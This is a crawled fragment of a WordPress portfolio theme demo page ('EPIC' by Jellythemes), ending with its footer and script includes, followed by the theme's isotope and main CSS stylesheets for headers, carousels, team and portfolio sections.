	<li class="cat-item cat-item-3"><a href="http://jellydemos.com/wordpress/epic/blog/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://jellydemos.com/wordpress/epic/blog/category/uncategorized/">Uncategorized</a>
</li>
		</ul>
			</div><div class="widget clearfix widget_meta"><h3>Meta</h3>			<ul>
						<li><a href="http://jellydemos.com/wordpress/epic/wp-login.php">Log in</a></li>
			<li><a href="http://jellydemos.com/wordpress/epic/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://jellydemos.com/wordpress/epic/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</div>	</div>
</div>	</div>
</section>

<footer id="footer" class="section">
            <a href="#ip-container" class="scrollup">Back to top</a>
            <div class="container">
                <h3 class="thanks">Thanks for watching</h3>
                <h4 class="social-title2">Did you like it?</h4>
                <h4 class="social-title">Please <b>share it</b> clicking on social buttons below!</h4>
                <ul class="social">
                                        <li>
                        <a href="http://facebook.com" class="icon fb"><i class="fa fa-facebook"></i></a>
                    <li>
                                                            <li>
                        <a href="http://twitter.com" class="icon tw"><i class="fa fa-twitter"></i></a>
                    <li>
                    
                                        <li>
                        <a href="http://dribbble.com" class="icon in"><i class="fa fa-dribbble"></i></a>
                    <li>
                                                            <li>
                        <a href="http://google.com" class="icon go"><i class="fa fa-google-plus"></i></a>
                    <li>
                                    </ul>
            </div>
        </footer>

    </div>
    <!-- BEGIN Scripts-->
    <script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/modernizr.custom.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/classie.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/pathLoader.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/owl-carousel/owl.carousel.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/jquery.inview.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/jquery.nav.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/jquery.mb.YTPlayer.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/jquery.form.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/jquery.validate.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/bootstrap.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/styleswitch.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jellythemes = {"theme_path":"http:\/\/jellydemos.com\/wordpress\/epic\/wp-content\/themes\/epic-jellythemes","color":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/default.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/css/isotope.css?ver=5.2.21
body_size: 2011
content:
.isotope {
	margin-top: 10px;
}

.folio-inner {
	overflow:hidden;
	background:#fff;

}

.folio-filter {
	position: relative;
	bottom: 7px;
	display:table;
	margin:-10px auto;
	float:none;
	margin-bottom:40px;
}
	
.folio-filter li {
	display: inline-block;
}

.folio-filter li:last-child {
	padding-right:0px;
 }


.folio-filter li a {
	display: block;
	color:#444444;
	text-transform:uppercase;
	font-size:16px;
	font-family: "Lato";
	font-weight:300;
	border:1px solid #dadada;
	background-color: transparent; 
	padding:12px 21px;
	margin-right:20px;
	border-radius:5px;
	line-height: 16px;
}

.folio-filter li a span {
margin-right:6px;
}
	
.folio-filter li a:hover {
	color: #fff;
	border-color:#f9333f;
	background:#f9333f;
	text-decoration:none;
}
	
	
.folio-filter li a.selected {color:#fff ;border-color:#f9333f; background:#f9333f;
}

.selected {color:#fff;border-color:#f9333f;background:#f9333f;

}

/* Isotope Transitions
------------------------------- 
.isotope, .isotope .folio-item {-webkit-transition-duration: 0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s;}
.isotope {-webkit-transition-property:height,width;-moz-transition-property: height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width;}
.isotope .item {-webkit-transition-property: -webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform, opacity;}

/* Note: Design for a width of 480px */
@media only screen and (max-width: 470px) {

.folio-filter {
    margin: 50px auto 0px;
}

.folio-filter li {
    font-size: 12px;
    padding: 3px 3px;
}

}

/* Note: Design for a width of 480px */
@media only screen and (max-width: 767px) {

.folio-filter {
    margin: 50px auto 0px;
}

}

--- FILE ---
content_type: text/css
request_url: http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/css/epic.css?ver=5.2.21
body_size: 56476
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:	EPIC WordPress Theme
Version:	1.0
Last change:	13/01/2015
Primary use:	WordPress Theme for portfolio
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Table of contents]

1. Fixes
2. loader / #mask
3. Animations
4. Header
5. Homes
6. Top wrap
7. Sections / .section
8. Carousels / .owl-carousel
9. Team members
10. Clients
11. Testimonials
12. Our reel
13. Contact
-------------------------------------------------------------------*/

/* FIXES */
*, html { margin:0; padding:0; }
.clearfix:after, .jt_row:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix, .jt_row {display: inline-block;}
/* Hides from IE-mac \*/
* html .clearfix, * html .jt_row {height: 1%;}
.clearfix, .jt_row {display: block;}
/* End hide from IE-mac */
/* END FIXES */
body, input, textarea {
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
}
.container {
	width: 1241px;
	padding-top: 140px;
	margin:0px auto;
}
a:hover {text-decoration: none;}
/*dark version*/
.darker #header.overflow, .darker #footer {background:#343434 !important;}
.darker #header.overflow .menu-item a {color:#fff !important;}
.darker #header.overflow.fixed .navbar-brand.mini {display: none !important;}
.darker #header.overflow.fixed .navbar-brand.mini.darker {display: block !important;}
/*Loader*/
#mask {
	background-color: #000;
	height: 100%;
	position: fixed;
	width: 100%;
	z-index: 999999;
}
.loader {
	position: absolute;
	width: 40px;
	height: 40px;
	margin: -20px 0 0 -20px;
	top: 50%;
	left: 50%;
}
/*Animations inview*/
.jt_row {
	opacity: 0;
	-webkit-transition: opacity 0.5s ease-in;
	-o-transition: opacity 0.5s ease-in;
	transition: opacity 0.5s ease-in;
}
	#header .jt_row, .jt_row.visible {opacity: 1;}
/* Header */
#header {
	position: absolute;
	top:50px;
	left: 0px;
	z-index:1001;
	width: 100%;
	font-family: "Lato";
}
	#header .container {width: 97%;}
	.navbar-collapse {padding-right:0px;}
	#header.overflow {
		top:-100px;
		left: 0px;
		background-color: #fff!important;
		box-shadow: 0 1px 3px rgba(0,0,0,0.11);
		-webkit-transition: all 0.3s ease-in;
		-o-transition: all 0.3s ease-in;
		transition: all 0.3s ease-in;
		-webkit-font-smoothing: antialiased;
	}
		#header.overflow .menu-item a {
			font-size: 14px;
			line-height: 21px;
			color: #818181;
			font-weight: 400;
		}
		#header.overflow .navbar-nav > li {padding-bottom:13px;}
	#header.overflow.fixed {
		top:0px;
		position: fixed;
		z-index:99999;
	}
		#header.overflow.fixed .navbar-brand.normal {display: none;}
		#header.overflow.fixed .navbar-brand.mini {
			display: block;
			margin-top:-1px;
		}
		#header.overflow.fixed .navbar-brand.mini.darker {display: none;}
	#header .navbar-brand {padding:10px 0px;}
	.navbar-brand.mini { display: none; }
	.navbar-collapse.navbar-right.navbar-main-collapse.in, .navbar-collapse.navbar-right.navbar-main-collapse.collapsing {
		overflow: visible;
	}
	.navbar-main-collapse.in .navbar-nav, .navbar-main-collapse.collapsing .navbar-nav  {
		position: absolute;
		background: #282828;
		background: rgba(40, 40, 40, 0.9);
		width: 90%;
		top: 100%;
		left: 5%;
		margin:0px;
		height: auto;
	}
	.navbar-toggle {
		margin: 0px;
		height: 30px;
		width: 30px;
		border-radius: 0px;
		border: 0px;
		display: none;
		margin:10px;
		font-size: 30px;
		line-height: 30px;
		padding: 0px;
		color:#fff;
	}
	#header.overflow.fixed .navbar-toggle {
		color:#000;
	}
	#header .menu-item a {
		color:#fff;
		text-transform: uppercase;
		font-size: 14px;
		font-family: "Raleway";
		line-height: 6px;
		letter-spacing: 1px;
		border-bottom:3px solid transparent;
		font-weight: 600;
		text-shadow: 0px 0px 1px transparent;
	}
	#header .menu-item.current a, #header .menu-item a:focus,  #header .menu-item a:hover, #header .menu-item.current-menu-item a {
		background-color: transparent;
		border-bottom-color:#f9333f;
		text-shadow: 0px 0px 1px transparent;
	}
    #header .menu-item.current .sub-menu a {
        border-bottom-color: transparent;
    }
    #header .menu-item.current .sub-menu a:hover {
        border-bottom-color: #f9333f;
    }
	#header .jt_row {padding-top:0px;}

/*DIFFERENTS HOMES*/
.fixed-height {
	position:relative;
	height: 600px !important;
}
.fixed-height .logointro, .fixed-height .mouse {display: none;}
.fixed-height .slide-content {height: 275px !important;}
.fixed-height .overlay {height: 600px !important;}
.fixed-height #owl-main img {width: 100% !important;}
.fixed-height #owl-main .owl-pagination {display: block !important;}
.fixed-height #owl-main .owl-buttons {display: none !important;}
.mb_YTPBar {display: none !important;}
#home-slider.static {
	background-attachment: fixed !important;
	background-position: center center !important;
}
.slider-parallax .mouse {display: none;}
.slider-parallax #owl-main .owl-pagination {display: block !important;}
.slider-parallax #owl-main .owl-buttons {display: none !important;}
.slider-parallax #home-slider {
	position: fixed;
	z-index: 0;
	top: 0px;
	left: 0px;
	width: 100%;
}
.slider-parallax .section {
	position: relative;
}
/* Top wrap */

.owl-carousel .owl-item {text-align: center;}
.overlay {
	background: url(../images/overlay.png);
	opacity: 0.4;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	z-index: 999;
	width: 100%;
	height: 100%;
}
	.overlay.op50 {opacity: 0.0;}
.slider-wrap {
	background: #000;
	position: relative;
}
	#owl-main {top: 0px;}
	#owl-main .owl-item {overflow: hidden;}
	#owl-main img {
		position: absolute;
		max-width: none;
		top: 0;
		min-height: 100% !important;
    width: auto !important;
    min-width: 100% !important;
    height: auto !important;
    left: 0px !important;
    top: 0px !important;
	}
	#owl-main .owl-prev {
		width: 79px;
		height: 79px;
		background: url(../images/btn-prev.png) no-repeat center center;
		font-size: 0;
		float: left;
		margin-left: 15px;
		position: relative;
		opacity: 0.3;
		-webkit-transition: all .3s ease-in-out;
		-moz-transition: all .3s ease-in-out;
		-o-transition: all .3s ease-in-out;
		transition: all .3s ease-in-out;
		z-index:9999;
	}

	#owl-main .owl-next {
		width: 79px;
		height: 79px;
		background: url(../images/btn-next.png) no-repeat center center;
		font-size: 0;
		float: right;
		margin-right: 18px;
		position: relative;
		opacity: 0.3;
		-webkit-transition: all .3s ease-in-out;
		-moz-transition: all .3s ease-in-out;
		-o-transition: all .3s ease-in-out;
		transition: all .3s ease-in-out;
		z-index:9999;
	}
	#owl-main .owl-pagination {
		display: none;
		width: 100%;
		overflow: hidden;
		position: relative;
		top:-70px;
		z-index: 9999;
	}
	#owl-main .owl-controls .owl-page span {
		width: 16px;
		height: 16px;
		border-radius: 50%;
		background: transparent;
		margin:0px 6px;
		border:1px solid #fff;
	}
		#owl-main .owl-controls .owl-page.active span, #owl-main .owl-controls.clickable .owl-page:hover span {
			background: #f9333f;
			border-color:#f9333f;
		}
	#owl-main .owl-prev:hover,#owl-main .owl-next:hover {
		opacity: 1;
		-webkit-transition: all .3s ease-in-out;
		-moz-transition: all .3s ease-in-out;
		-o-transition: all .3s ease-in-out;
		transition: all .3s ease-in-out;
	}

#owl-main .owl-buttons {
	height: 43px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 65px;
	margin: auto;
	z-index: 9999;
}
.slide-content {
	z-index: 1000;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	display: table-cell;
	vertical-align: middle;
	height: 530px;
	margin: auto;
	bottom: 10px;
	text-align: center;
}
	.slide-content .slide-icon {margin-top:54px;}




.logointro img {
	display: table;
	margin: 0 auto;

}



.mouse {
    display: block;
	width: 26px;
	height: 46px;
	border-radius: 13px;
	border: 1px solid #fff;
	position: absolute;
	bottom: 30px;
	left: 50%;
	margin-left: -13px;
	z-index: 99999;

}
.mouse span {
    display: block;
    margin: 6px auto;
    width: 2px;
    height: 6px;
    border-radius: 4px;
    background: #fff;
    border: 1px solid transparent;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: scroll;
    animation-name: scroll;
}

@-webkit-keyframes scroll {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
}

@keyframes scroll {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        -ms-transform: translateY(20px);
        transform: translateY(20px);
    }
}
	#owl-main-text {
		height: 182px;
		margin-bottom: 0px;
		margin-top:0px;
	}
		#owl-main-text h2 {
			font-size: 55px;
			text-align: center;
			color: #fff;
			font-weight: 600;text-transform: uppercase;font-weight: 600;letter-spacing: 10px;
			margin-top: 0;
			margin-bottom:7px;
			font-family: "Montserrat";
		}

		.slide-content p {
			font-size: 18px;font-style: italic;
			color: #fff;
			text-align: center;
			font-weight: 300;
			font-family: "Libre Baskerville";
			position: relative;
			bottom:30px;
			left: 0px;
			width: 100%;
		}
	#owl-main-text .item {
		padding-bottom:58px;
		position: relative;
	}
	.slide-sep {
		display: block;
		width: 70px;
		height: 3px;
		background:#f9333f;
		margin:-100px auto;
		content: " ";
	}




/*Sections*/
.voffset10  { margin-top: 10px; }
.voffset20 { margin-top: 20px; }
.voffset30 { margin-top: 30px; }
.voffset40 { margin-top: 40px; }
.voffset50 { margin-top: 50px; }
.voffset60 { margin-top: 60px; }
.voffset70 { margin-top: 70px; }
.voffset80 { margin-top: 80px; }
.voffset90 { margin-top: 90px; }
.voffset100 { margin-top: 100px; }
.voffset150 { margin-top: 150px; }
.voffset200 { margin-top: 200px; }
.section {
	margin-bottom:-140px;
	background: #fff;
	overflow: hidden;
}
	.section#footer {overflow: visible;}
	.section .full-width {
		padding-top:0px;
		width: 100%;
	}
		.section .full-width .row {
			margin-left:0px;
			margin-right: 0px;
		}
		.section .full-width .row.container {
			margin:0px auto !important;
			padding-top:0px;
		}
		.section .full-width .jt_col, .container.full-width {
			padding-left: 0px;
			padding-right: 0px;
		}
	.section .jt_row {padding-bottom:140px;}


.section .jt_row {padding-bottom:140px;}

	.section .jt_row.overlap {padding-bottom:0px;}
	.title {
		font-family: "Merriweather";
		font-weight: 400;
		font-size: 44px;
		color:#444444;
		border-top:5px solid #f9333f;
		padding-top:57px;
		margin-top:5px;
		line-height: 47px;
		display: inline-block;
	}
		.text-center .title {
			border-top: 0px;
			padding-top: 0px;
			margin-bottom: 40px;
			padding-bottom: 40px;
			position: relative;
		}
		.text-center .title:after {
			content: " ";
			position: absolute;
			width: 70px;
			height: 3px;
			background: #f9333f;
			margin-left: -35px;
			bottom: 0px;
			left: 50%;
		}
		.title.invert {
			color:#fff;
			border-color:#282828;
		}
		.title.invert-2 {color:#fff;}
		.title.mini {
			border-top:0px;
			padding: 0px;
			font-size: 15px;
			text-transform: uppercase;
			font-family: "Montserrat"
		}
		.title.medium {
				font-family: "Montserrat";
				font-size: 25px;
				color:#fff;
				font-weight: 700;
				text-align: center;
				text-transform: uppercase;
				border-top:0px;
				padding-top:0px;
				margin-top: 0px;
				line-height: 23px;
				display: block;
				letter-spacing: 8px
			}
		.subtitle {
			font-size: 18px;
			font-family: "Libre Baskerville";
			font-style: italic;
			font-weight: 400;
			color:#fff;
		}
			.subtitle.mini {
				font-family: "Lato";
				margin-top: 5px;
				font-size: 14px;
				line-height: 14px;
				color:#888;
				font-weight: 300;
				text-transform: uppercase;
				font-style: normal;
			}
			.subtitle.mini.darker {color:#333;}
			.player.section .subtitle.mini {color:#fff;}
			.YTPOverlay.raster {background: none !important;}
			.player .overlay {z-index: 0;}
		.section .subtitle.strong {
			font-family: "Montserrat";
			font-weight: 700;
			font-style: normal;
			font-size: 30px;
			margin:5px auto;
		}

	.section .text {
		font-family: "Raleway";
		font-size: 19px;
		color:#444444;
		line-height: 40px;
		font-weight: 300;
	}
		.section .text.invert {color:#fff;}
		.section .text.presentation {

				font-family: "Merriweather";
			font-size: 27px;
			line-height: 70px;
			font-weight: 300;
		}
			.section .text.presentation span {
				padding-bottom:17px;
				border-bottom:1px solid #e1e1e1;
			}
		.section .text strong {
			color:#f9333f;
			font-weight: 300;
		}
	.section.separator {
		text-align: center;
		padding-top:0px;
		margin-bottom:-20px;
		overflow: visible;
		padding-bottom:0px;
	}
		.section.separator  a {color:inherit;}
		.section.separator .jt_row {padding-bottom:20px;}
		.section.parallax {padding-bottom:40px;}
	.section.player {
		margin-bottom:0px;
		position: relative;
		height: 860px;
	}
	.section .go-btn {
		margin:0px auto;
		text-align: center;
	}
	.section .button {
		border:1px solid #888;
		color:#fff;
		font-family: "Merriweather";
		font-weight: 300;
		font-size: 20px;
		display: inline-block;
		padding:18px 60px 18px 35px;
		border-radius:5px;
	}
	.section .button.inverse {border-color: #f9333f;}
	.section .button.playstop {
		border-color:#f9333f;
		padding: 12px 38px 12px 38px;
	}
	.section .button.next {
		background: url('../images/rarrow.png') right center no-repeat;
	}
		.section .button:hover { border-color: #f9333f;}
		.section .button.inverse:hover { border-color: #888;}
	.section .ball {
		background: #f9333f;
		display: inline-block;
		border-radius: 50%;
	}
	.section .text-center .ball {margin-bottom:30px;}
	/* About */
.carousel-wrapper.imac-table {
	background: url('../images/bg-slider-table.jpg') center top no-repeat;
	height: 602px;
	padding:29px 0px;
	width: 1310px;
	width: 1310px;
	position: relative;
	left: 50%;
	margin-left: -655px;
	top: 0px;
	margin-top:-18px;
}
	.carousel-wrapper.imac-table .owl-pagination {display: none;}
	.carousel-wrapper.imac-table .owl-buttons {
		position: relative;
		display: block;
	}
		.carousel-wrapper.imac-table .owl-controls .owl-buttons .owl-prev {
			position: absolute;
			left: -103px;
			top: -170px;
			background: url('../images/btn-carousel-prev.png') no-repeat;
			width: 32px;
			height: 59px;
			text-indent: -99999px;
		}
		.carousel-wrapper.imac-table .owl-controls .owl-buttons .owl-next {
			position: absolute;
			right:-103px;
			top:-170px;
			background: url('../images/btn-carousel-next.png') no-repeat;
			width: 32px;
			height: 59px;
			text-indent: -99999px;
		}
		.carousel-wrapper.imac-table .owl-controls .owl-buttons div:hover {opacity: 0.5;}
	.carousel-wrapper.imac-table .generic-carousel {
		width: 495px;
		height: 279px;
		margin:0px auto;
		padding-left:12px;
		overflow: visible;
	}
		.carousel-wrapper.imac-table .generic-carousel .owl-item .item img {
			width: 100%;
			height: 279px;
		}
.megabutton {
	display: block;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 20px;
	text-align: center;
	background: #24aaa2;
}
	.megabutton * {
		display: block;
		margin:0px auto;
	}
	.megabutton:hover {background:#209991; }
/* Carousel */
.carousel-wrapper .owl-pagination, .carousel-wrapper .owl-buttons {display: none;}
.carousel-wrapper.full {
	width: 100%;
}
	.carousel-wrapper.full .generic-carousel .owl-item .item img {
		width: 100%;
		height: auto;
	}
	.carousel-wrapper .generic-carousel .owl-item .item.video {
		position: relative;
		padding-bottom: 56.25%;
		height: 0;
		overflow: hidden;
		border: 0;
	}
		.carousel-wrapper .generic-carousel .owl-item .item.video iframe {
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
		}
	.carousel-wrapper.full .owl-pagination {display: none;}
	.carousel-wrapper.with_buttons .owl-buttons {display: block;}
		.carousel-wrapper.with_buttons .owl-controls .owl-buttons div {
			position: absolute;
			left: -68px;
			top: 50%;
			background: url('../images/btn-generic-prev.png') #f9333f no-repeat;
			width: 68px;
			height: 99px;
			text-indent: -99999px;
			z-index:9999;
			border-radius: 0px;
			margin: -30px 0px 0px 0px;
			-webkit-transition: left 0.1s ease-in, right 0.1s ease-in;
			-o-transition: left 0.1s ease-in, right 0.1s ease-in;
			transition: left 0.1s ease-in, right 0.1s ease-in;
		}
		.carousel-wrapper.with_buttons .owl-controls .owl-buttons div.owl-next {
			right:-68px;
			left: auto;
			background: url('../images/btn-generic-next.png') #f9333f no-repeat;
		}
		.carousel-wrapper.with_buttons.contrast .owl-controls .owl-buttons div {background: url('../images/btn-generic-prev2.png')  #2d2d2d no-repeat !important;}
		.carousel-wrapper.with_buttons.contrast .owl-controls .owl-buttons div.owl-next {background: url('../images/btn-generic-next2.png')   #2d2d2d no-repeat !important;}
		.carousel-wrapper.with_buttons:hover .owl-controls .owl-buttons div.owl-prev  {left:0px;}
		.carousel-wrapper.with_buttons:hover .owl-controls .owl-buttons div.owl-next  {right:0px;}
		.carousel-wrapper.with_buttons .owl-controls .owl-buttons div:hover, .carousel-wrapper.with_buttons.contrast .owl-controls .owl-buttons div.owl-next:hover {background-position: 0px -99px !important;}
	.carousel-wrapper.with_pagination .owl-pagination {
		display: block;
		width: 100%;
		overflow: hidden;
		z-index: 9999;
		position: relative;
	}
	.carousel-wrapper.with_pagination.round_inner .owl-pagination {
		opacity: 0;
		-webkit-transition: opacity 0.3s ease-in;
		-o-transition: opacity 0.3s ease-in;
		transition: opacity 0.3s ease-in;
	}
	.carousel-wrapper.with_pagination.round_inner:hover .owl-pagination {opacity: 1;}
	.carousel-wrapper.with_pagination.round_inner .owl-theme .owl-controls {
		margin-top: -50px;
		padding-bottom: 29px;
	}
	.carousel-wrapper.with_pagination.round_inner .owl-theme .owl-controls .owl-page span {
		width: 16px;
		height: 16px;
		border-radius: 50%;
		background: transparent;
		margin: 0px 6px;
		border: 1px solid #fff;
	}
	.carousel-wrapper.with_pagination.round_inner .owl-theme .owl-controls .owl-page.active span {
		background: #f9333f;
		border-color:#f9333f;
	}
	.project-slide.carousel-wrapper.with_pagination .owl-pagination {margin-top:15px;}
	.carousel-wrapper.with_pagination .owl-theme .owl-controls .owl-page span {
		border-radius: 0px;
		width: 25px;
		height: 5px;
		background: #dfe0e1;
		margin:0px 2px;
	}
		.carousel-wrapper.with_pagination .owl-controls .owl-page.active span, .carousel-wrapper.with_pagination .owl-controls.clickable .owl-page:hover span {
			background: #f9333f;
		}
		.testimonials.carousel-wrapper.with_pagination .owl-theme .owl-controls .owl-page span {background: #94262d; }
		.testimonials.carousel-wrapper.with_pagination .owl-controls .owl-page.active span, .testimonials.carousel-wrapper.with_pagination .owl-controls.clickable .owl-page:hover span {background:#ffffff;}

	.carousel-wrapper.with_pagination #owl-story .owl-pagination {margin-bottom:130px;}
	.carousel-wrapper.with_pagination #owl-services .owl-pagination {margin-bottom:130px;}
	.carousel-wrapper.full .generic-carousel .owl-item .ulitem {margin-bottom:49px;}
	.carousel-wrapper.full .generic-carousel .owl-item .ulitem li {
		width:33%;
		float: left;
		list-style: none;
		font-size: 15px;
		font-weight: 300;
		font-family: "Lato";
		color:#8a8d94;
		margin-bottom:40px;
		padding-right:3%;
		text-align: left;
	}
	.carousel-wrapper.full .generic-carousel .owl-item .ulitem li h3 {
		font-size: 20px;
		color:#444444;
		font-weight: 400;
		margin:10px 0px;
	}
	.carousel-wrapper.full .generic-carousel .owl-item .ulitem li .icon {
		border-radius: 50%;
		display: block;
		float: left;
		width: 56px;
		height: 56px;
		background: #f9333f;
		margin:0px 25px 10px 0px;
		line-height: 56px;
		font-size: 25px;
		color: #fff;
		text-align: center;
	}
	.service-text {
		margin-left: 81px;
		line-height: 26px;
	}
.separator {
	text-align: center;
	width: 100%;
}
	.separator img {
		max-width: 100%;
		height: auto;
	}
/*Featured projects*/
.carousel-wrapper.full .generic-carousel .owl-item .project img {
	width: 100%;
	height: auto;

}
.carousel-wrapper.full .generic-carousel .owl-item .project .featured-info {
	position: absolute;
	top: 8%;
	left: 44%;
	padding-right: 20%;
	padding-left: 0%;
}
/*Team members*/
.team-wrapper {
	margin-top:100px;
}
	.team-wrapper .team-member {
		width: 25%;
		float: left;
		padding:0px 2%;
		margin:30px 0px;
		position: relative;
		text-align: center;
		background: url('../images/gradient_team.jpg') repeat-x;
		background-size:contain;
		overflow: hidden;
	}
		.team-wrapper .team-member img {
			max-width: 100%;
			height: auto;
		}
		.team-wrapper .team-member .hover {
			position: absolute;
			background: #fff;
			left: 0px;
			top: 0px;
			width: 100%;
			height: 100%;
			opacity: 0;

		}
			.team-wrapper .team-member:hover .hover {opacity: 1;}
			.team-wrapper .team-member:hover .main {opacity: 0;}
			.team-wrapper .team-member .hover .hover-border {
				height: 0px;
				width: 100%;
				position: absolute;
				border-bottom: 5px solid #f9333f;
				bottom:0px;
				left: 0px;
				z-index:999;
			}
		.team-wrapper .team-member .hover .blur {
			position: absolute;
			top: 0px;
			left: 0px;
			width: 100%;
			height: 100%;
			padding:0px 8%;
			z-index:99;
			text-align: center;
		}
		.team-wrapper .team-member .hover .blur-hover {
			position: absolute;
			top: 0px;
			left: 0px;
			width: 100%;
			height: 100%;
			z-index:98;
			background: rgba(255,255,255,0.8);
		}
		.team-wrapper .team-member .hover .name {
			position: absolute;
			width: 100%;
			left: 0px;
			bottom:90px;
			color:#f9333f;
			font-size: 35px;
			font-weight: 300;
			z-index: 101;
			font-family: "Open Sans"
		}
		.team-wrapper .team-member .hover .position {
			position: absolute;
			width: 100%;
			left: 0px;
			bottom:65px;
			font-family: "Merriweather";
			font-size: 17px;
			color:#212020;
			font-weight: 300;
			text-transform: lowercase;
			z-index: 101;
			font-style: italic;
		}
		.team-wrapper .team-member .hover .social {
			position: absolute;
			width: 100%;
			left: 0px;
			bottom:30px;
			z-index: 101;
		}
			.team-wrapper .team-member .hover .social .icon {
				width: 24px;
				height: 24px;
				display: inline-block;
				margin:0px 5px;
				background: url('../images/icons-team.png') 0px 0px no-repeat;
				text-indent: -99999px;
			}
			.team-wrapper .team-member .hover .social .icon.tw {background-position: center 0px;}
			.team-wrapper .team-member .hover .social .icon.di {background-position: right 0px;}
			.team-wrapper .team-member .hover .social .icon.fb:hover {background-position: 0px -24px;}
			.team-wrapper .team-member .hover .social .icon.tw:hover {background-position: center -24px;}
			.team-wrapper .team-member .hover .social .icon.di:hover {background-position: right -24px;}
	.pag-more {
		display: block;
		width: 100%;
		height: 83px;
		line-height: 80px;
		text-align: center;
		font-family: "Merriweather";
		font-style: italic;
		color:#f9f9f9;
		background: #151515 url('../images/view-more.png') no-repeat center center;
		font-size:18px;
		text-indent: -99999px;
		margin-top:0px;
	}
	.pag-more:hover {background-color:#1b1b1b;}
	.pag-more.team {
		position: relative;
		top:-30px;
		margin-bottom:-30px;
	}
	.pag-more:hover {
		color:#f9f9f9;
	}
/*Portfolio*/
#ajax .container {position: relative;}
a.close.top {
	position: absolute;
	right: 34px;
	bottom: 0px;
	margin:0px auto;
	background: url('../images/close-project.png') no-repeat;
	display: block;
	text-indent: -99999px;
	width: 38px;
	height: 38px;
	z-index: 9999;
}
.folio-item {
	padding: 0 0px 0px 0;
	width: 33.333%;
}

.portfolio-grid {
	margin-top: 50px;
}

.portfolio-thumb {
	position: relative;
	overflow: hidden;
}

.no-padding {
	padding: 0 !important;
}

.portfolio-dark-overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
	background: #fa505b;
	opacity: 0;
	visibility: hidden;

}

.portfolio-inner {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
	opacity: 0;
	font-family: "Merriweather";
}

.portfolio-thumb:hover .portfolio-inner {
	opacity: 1;
}

.portfolio-thumb:hover .portfolio-dark-overlay {
	opacity: 1;
	visibility: visible;

}

.portfolio-inner h4 {
	font-size: 30px;
	text-align: center;
	color: #fff;
	margin: 0;
	font-weight: 300;
	letter-spacing: 2px;
}

.portfolio-inner .zoom {
	width: 55px;
	height: 53px;
	background: url(../images/zoom.png);
	display: table;
	margin: 0 auto 20px;
}

.portfolio-inner-ctr {
	display: table-cell;
	margin: auto;
	vertical-align: middle;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 116px;
}
